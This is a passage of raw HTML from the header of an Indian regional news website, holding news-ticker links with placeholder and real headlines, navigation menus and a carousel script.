href="https://mizoram-ind.in/was-it-possible-to-quietly/">Was it possible to quietly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/about-the-blind-texts-almost/">About the blind texts almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irmament-itself/">Irmament itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lesser-without-forth-seed/">Lesser without forth seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/it-is-a-paradisematic-country-2/">It is a paradisematic country</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-lights-divided/">The lights divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-coast-of-the-semantics/">The coast of the Semantics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-must-explain-to-you/">I must explain to you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rule-seed-image-him-female/">Rule seed image him female</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supplies-it-with-the-necessary/">Supplies it with the necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-shall-seed/">Second shall seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/our-power-of-choice/">Our power of choice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-open-likeness/">Made open likeness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-hasnt-been-rewritten/">She hasn’t been rewritten</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dragged-her-into-their-agency/">Dragged her into their agency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/had-grass-morning/">Had grass morning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-they-abused-her/">Where they abused her</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/put-her-initial-into-the-belt/">Put her initial into the belt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nothing-the-copy-said-could/">Nothing the copy said could</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-fourth-image/">Heaven fourth image</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-it-in-so-upon-so-life/">Heaven it in so upon so life</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/said-could-convince-her-and/">Said could convince her and</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/around-and-return-to-its-own/">Around and return to its own</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me-2/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/behold-behold-abundantly/">Behold behold abundantly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-small-river-named-duden/">A small river named Duden</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/simple-and-regular-than/">Simple and regular than</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/replenish-itself/">Replenish itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/came-from-it-would-have-been/">Came from it would have been</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pityful-a-rethoric-question/">Pityful a rethoric ques</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-fourth-creepeth-fill-rule/">To fourth creepeth fill rule</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/if-several-languages-coalesce/">If several languages coalesce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spirit-gathered-divided/">Spirit gathered divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/thousand-times-and-everything/">Thousand times and everything</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cattle-i-green-first-good/">Cattle i green first good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-common-language/">The new common language</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/one-together-forth/">One together forth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beginning-forth-created/">Beginning forth created</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abundantly-after-together/">Abundantly after together</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pronunciation-more-common/">Pronunciation more common</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-reached-the-first-hills/">She reached the first hills</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-achieve-this-it-would-be-necessary/">To achieve this it would be necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-neglect-my-talents/">I neglect my talents</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-blind-text-didnt-listen/">Little Blind Text didn’t listen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-our-you-may/">Made our you may</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-packed-her-seven-versalia/">She packed her seven versalia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/form-itself-creepeth/">Form itself creepeth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-and-earth-seem-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/signs-brought-hath-green/">Signs brought hath green</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gathering-one-fish-moveth/">Gathering one fish moveth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-blind-texts-it-is-an-almost/">The blind texts it is an almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-big-oxmox-advised/">The Big Oxmox advised</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/evening-be-whose-seasons/">Evening be whose seasons</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hath-were-you-beast/">Hath were you beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/created-deep-the-greater/">Created deep the greater</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dominion-winged-good/">Dominion winged good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/winged-bring-divided/">Winged bring divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/land-youre-beast/">Land you&#8217;re beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable-2/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-thing-male-living/">Second thing male living</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/deep-isnt-saw-you/">Deep isn&#8217;t saw you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/whales-green-moveth-waters/">Whales green moveth waters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-office-assistant/">The office assistant</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/from-signs-light-great/">From signs light great</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/he-must-have-tried/">He must have tried</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/darkness-bearing-signs/">Darkness bearing signs</a></div></div></div></div><div class="flownews-date col-sm-2">
						Friday, December 12, 2025
					</div><div class="flownews-social col-sm-3">
							<div class="flownews-header-top-social"><a href="#"><i class="flownewsicon fa-facebook"></i></a><a href="#"><i class="flownewsicon fa-twitter"></i></a><a href="#"><i class="flownewsicon fa-google-plus"></i></a><a href="#"><i class="flownewsicon fa-instagram"></i></a><a href="#"><i class="flownewsicon fa-linkedin"></i></a><a href="#"><i class="flownewsicon fa-vimeo"></i></a><a href="#"><i class="flownewsicon fa-youtube"></i></a></div>
						</div><div class="flownews-clear"></div>
			</div>						
		</div>					
					 
				
								
					<div class="flownews-header-middle element-no-padding"> 

											
							<div class="flownews-wrap-container">
							
								<div class="flownews-logo flownews-logo-left col-sm-3">
									<a href="https://mizoram-ind.in/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-2.png" alt="Logo"></a>								</div>
								
																	<div class="flownews-banner-top flownews-banner-top-right col-sm-9">
																			</div>
																
								<div class="flownews-clear"></div>
							</div>
							
													
					</div> 

								
					<div class="flownews-header-bottom">   
						<div class="flownews-header-bottom flownews-wrap-container">
							
															
																
									<div class="flownews-menu col-sm-11">
										 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-new-navbar" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-324"><a href="https://mizoram-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-59"><a href="https://mizoram-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-11"><a href="https://mizoram-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-7"><a href="https://mizoram-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-19"><a href="https://mizoram-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-53"><a href="https://mizoram-ind.in/category/Delhi/">Delhi</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category flownews-menu-item-category-id-13"><a href="https://mizoram-ind.in/category/business/">Business</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->									</div>						
																			<div class="flownews-search-container col-sm-1">						
											<div class="flownews-search-menu-button">
						<i class="flownewsicon fa-search search-open-form"></i>
						<i class="flownewsicon fa-close search-close-form"></i>
				</div>
				<div class="flownews-search">
					<form action="https://mizoram-ind.in/" method="get">
						<div class="form-group-search">
							<input type="search" class="search-field" name="s" placeholder="Search...">
							<button type="submit" class="search-btn"><i class="flownewsicon fa-search"></i></button>
						</div>
					</form>
				</div>						
										</div>
																	
																						
																
							
							<div class="flownews-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
				
			<div class="flownews-header-wrap-container header-mobile">
				<div class="flownews-logo col-sm-10">
					<a href="https://mizoram-ind.in/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/cropped-All-State-logo-pr-2.png" alt="Logo"></a>				</div>			
				<div class="flonews-menu-mobile col-sm-2">
					 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="flownewsicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="flownewsicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-new-navbar-1" class="flownews-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/market/">Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/Stock Market/">Stock Market</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/economy/">Economy</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/india/">India</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/international/">International</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/Delhi/">Delhi</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mizoram-ind.in/category/business/">Business</a></li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 				</div>
				<div class="flownews-clear"></div>
				<div class="flownews-ticker">
                    <script type="text/javascript">jQuery(document).ready(function($){
						$('.flownews-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="flownewsicon fa-angle-left"></i>','<i class="flownewsicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="flownews-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/italian-foreign-minister-antonio-tajani-serves-risotto-in-delhi-strengthens-india-italy-ties/">Italian Foreign Minister Antonio Tajani Serves Risotto in Delhi, Strengthens India–Italy Ties</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/founder-royal-saini-driving-innovation-leadership-and-startup-success-globally/">Founder Royal Saini: Driving Innovation, Leadership, and Startup Success Globally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-americans-face-backlash-in-america-amid-rising-anti-india-hate/">Indian-Americans Face Backlash in America Amid Rising Anti-India Hate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iie-qualification-recognition-credibility-and-career-opportunities/">IIE Qualification: Recognition, Credibility, and Career Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assembly-bypoll-results-2025-full-winners-list-from-budgam-nagrota-anta-ghatsila-jubilee-hills-tarn-taran-dampa-nuapada/">Assembly Bypoll Results 2025: Full Winners List from Budgam, Nagrota, Anta, Ghatsila, Jubilee Hills, Tarn Taran, Dampa, Nuapada</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tourism-in-mizoram-soars-over-1-27-lakh-visitors-explore-states-scenic-beauty/">Tourism in Mizoram Soars: Over 1.27 Lakh Visitors Explore State’s Scenic Beauty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/zoramthanga-criticizes-zpm-government-says-mizorams-youth-have-lost-faith-in-its-leadership/">Zoramthanga Criticizes ZPM Government, Says Mizoram’s Youth Have Lost Faith in Its Leadership</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-leadership/" title="View all posts in Business &amp; Leadership">Business &amp; Leadership</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/royal-saini-building-success-through-strategy-and-innovation/">Royal Saini: Building Success Through Strategy and Innovation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizo-national-front-calls-statewide-shutdown-in-mizoram-to-oppose-forest-conservation-act/">Mizo National Front Calls Statewide Shutdown in Mizoram to Oppose Forest Conservation Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/northeast-india-the-rising-tourism-powerhouse-of-india/">Northeast India: The Rising Tourism Powerhouse of India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-fusion-of-cultures-thailand-and-india-shine-at-the-grand-diwali-festival-2025/">A Fusion of Cultures: Thailand and India Shine at the Grand Diwali Festival 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-gst-tax-cuts-ignite-diwali-spending-and-consumer-demand-revival/">India’s GST Tax Cuts Ignite Diwali Spending and Consumer Demand Revival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gen-z-protests-turn-violent-in-ladakh-four-dead-youth-demand-statehood/">Gen-Z Protests Turn Violent in Ladakh: Four Dead, Youth Demand Statehood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-box-office-collection-2025-hindi-movies-hits-flops/">Bollywood Box Office Collection 2025: Hindi Movies Hits &#038; Flops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-beat-pakistan-by-7-wickets-in-asia-cup-2025-sharma-yadav-shine-in-dubai/">India Beat Pakistan by 7 Wickets in Asia Cup 2025 | Sharma &#038; Yadav Shine in Dubai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aneet-padda-opens-up-about-anxiety-pressure-and-rising-stardom-in-bollywood/">Aneet Padda Opens Up About Anxiety, Pressure, and Rising Stardom in Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tanishaa-mukerji-on-nepotism-why-star-kids-give-back-to-bollywood/">Tanishaa Mukerji on Nepotism: Why Star Kids Give Back to Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-comeback-of-sonu-nigam-reviving-bollywoods-lost-melody/">The Comeback of Sonu Nigam: Reviving Bollywood’s Lost Melody</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/attend-bizconvention-2026-indias-biggest-business-innovation-convention/">Attend BizConvention 2026: India’s Biggest Business &#038; Innovation Convention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-buzz-malaika-kareena-shilpa-sunny-more-latest-celeb-updates-fashion-family-moments/">Bollywood Buzz: Malaika, Kareena, Shilpa, Sunny &#038; More—Latest Celeb 